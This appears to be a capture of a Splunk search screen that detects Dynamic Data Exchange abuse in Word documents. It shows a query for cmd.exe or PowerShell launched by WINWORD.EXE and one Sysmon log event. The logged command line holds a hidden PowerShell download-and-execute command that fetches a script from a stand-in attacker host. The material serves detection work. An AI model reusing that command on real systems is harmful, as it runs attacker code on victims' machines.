 Dynamic Data Exchange
Save
Save As
View
Close
Image=*\\cmd.exe OR Image=*\\powershell.exe AND ParentImage=*\\WINWORD.EXE
All time
8 events (before 4/19/19 3:26:35.000 PM)
No Event Sampling
Job
Smart Mode
Events (8)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 day per column
List
Format
20 Per Page
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a index 1
# linecount 1
a punct 1
a splunk_server 1
>
4/19/19
3:25:28.000 PM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0-BF4C-06F5698FFBD9}'/><EventID>1</EventID><Version>5</Version
><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2019-04-19T19:25:28.449453200Z'/><EventRecordID>13988</EventRecordID><Correlation/><Executio
n ProcessID='1620' ThreadID='1992'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>w7-PC</Computer><Security UserID='S-1-5-18'/></System><EventData><Data Name='RuleName'></Data><Data Name
='UtcTime'>2019-04-19 19:25:28.449</Data><Data Name='ProcessGuid'>{51650F43-20A8-5CBA-0000-0010E5DEB402}</Data><Data Name='ProcessId'>2536</Data><Data Name='Image'>C:\Windows\System32\cmd.exe</Data><Data N
ame='FileVersion'>6.1.7600.16385 (win7_rtm.090713-1255)</Data><Data Name='Description'>Windows Command Processor</Data><Data Name='Product'>Microsoft® Windows® Operating System</Data><Data Name='Company'>M
icrosoft Corporation</Data><Data Name='CommandLine'>c:\Windows\System32\cmd.exe /k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://evilserver.ninja/pp.p
s1');powershell -e $e </Data><Data Name='CurrentDirectory'>C:\Users\w7\Desktop\</Data><Data Name='User'>w7-PC\w7</Data><Data Name='LogonGuid'>{51650F43-F0C2-5C86-0000-00203F992B00}</Data><Data Name='LogonI
d'>0x2b993f</Data><Data Name='TerminalSessionId'>1</Data><Data Name='IntegrityLevel'>Medium</Data><Data Name='Hashes'>MD5=6960D29ABE74341FAB8300DB3E6F883D,SHA256=8651E663D5EFFB9022046AB46452A102D1F31F5EDB9
0AC87D8DB023FE54B92F0</Data><Data Name='ParentProcessGuid'>{51650F43-20A6-5CBA-0000-0010EEB3B402}</Data><Data Name='ParentProcessId'>1424</Data><Data Name='ParentImage'>C:\Program Files\Microsoft Office\Of
fice14\WINWORD.EXE</Data><Data Name='ParentCommandLine'>"C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\w7\Desktop\DDE.docx"</Data></EventData></Event>
host = w7-PC
source = WinEventLog:Microsoft-Windows-Sysmon/Operational
sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational